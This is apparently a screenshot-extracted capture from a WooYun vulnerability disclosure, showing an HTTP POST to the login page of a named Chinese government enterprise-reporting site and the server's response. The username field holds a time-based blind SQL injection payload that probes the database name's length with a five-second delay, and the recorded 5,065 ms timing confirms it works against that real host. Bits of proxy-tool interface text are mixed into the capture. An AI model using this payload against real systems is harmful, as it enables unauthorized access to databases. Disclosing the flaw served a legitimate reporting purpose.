 POST /login.aspx HTTP/1.1
Host: qysb.smeqd.gov.cn
Proxy-Connection: keep-alive
Content-Length: 291
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://qysb.smeqd.gov.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/46.0.2490.86 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://qysb.smeqd.gov.cn/login.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
__VIEWSTATE=%2FwEPDwUJMTA1OTgwNzQ1ZBgBBR5fX0NvbnRyb2xzUmVxdWlyZVBvc
3RCYWNrS2V5X18WAQUGY2hrUHdkpj%2BxAxSuGpPdFCjASZPqD14GBUw%3D&__EVEN
TVALIDATION=%2FwEWAwLQyrKpDALJ18uhBQKk07qFCfv0WAzSFI4k0hfuoE5y81eZQu%
2Br&txtUserId=admin';if(len(db_name())=11) waitfor delay
'0:0:5'--&txtPwd=admin&btnLogon=
?
<
+
>
Type a search term
0 matches
Done
HTTP/1.1 200 OK
Date: Wed, 25 Nov 2015 15:36:53 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Cache-Control: private
Content-Type: text/html; charset=gb2312
Content-Length: 3502
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" >
<head><title>
登陆-企业用户上报系统
</title><link href="submodule/css/css.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="submodule/scripts/function1.js"></script>
<script type="text/javascript" src="submodule/scripts/mootools.v1.11.js"></script>
<script type="text/javascript" src="submodule/scripts/WebService.js"></script>
<script type="text/javascript" src="submodule/scripts/login.js"></script>
</head>
<body onload="autouidpwd();" background="submodule/images/bg.jpg">
?
<
+
>
Type a search term
0 matches
www.wooyun.org
3,724 bytes
5,065 millis